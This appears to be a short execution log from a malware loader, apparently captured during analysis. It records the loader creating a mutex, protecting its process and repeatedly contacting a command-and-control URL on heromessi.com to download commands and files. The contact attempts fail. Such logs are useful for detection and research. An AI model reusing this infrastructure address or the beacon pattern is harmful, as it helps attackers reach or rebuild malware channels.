 31.10.2019 - 07:50:58:775 : [+] Main start
31.10.2019 - 07:51:28:775 :     Redefining apis..
31.10.2019 - 07:51:28:791 :     Mutex created
31.10.2019 - 07:51:28:791 :     Process protected
31.10.2019 - 07:51:28:791 : [+] StartupThread
31.10.2019 - 07:51:28:791 :  ST-P_Type: 4
31.10.2019 - 07:51:28:822 : [+] MainThread
31.10.2019 - 07:51:28:822 :  M--Init ok
31.10.2019 - 07:52:28:822 : [+] Connect
31.10.2019 - 07:52:28:822 :  C--Url: http://heromessi.com/wp-public/career/car_add.php
31.10.2019 - 07:52:28:822 : [+] DownloadCommand
31.10.2019 - 07:52:28:822 :  DC-PostUrl: http://heromessi.com/wp-public/career
/car_add.php?id=9d10A0FB22444251B664A8C0
31.10.2019 - 07:52:28:885 : [+] DownloadToFile
31.10.2019 - 07:52:52:916 :  DF-HttpSendRequest failed with error: 12029
31.10.2019 - 07:52:52:916 :  C--Page Not Found
31.10.2019 - 07:53:52:916 : [+] DownloadCommand
31.10.2019 - 07:53:52:916 :  DC-PostUrl: http://heromessi.com/wp-public/career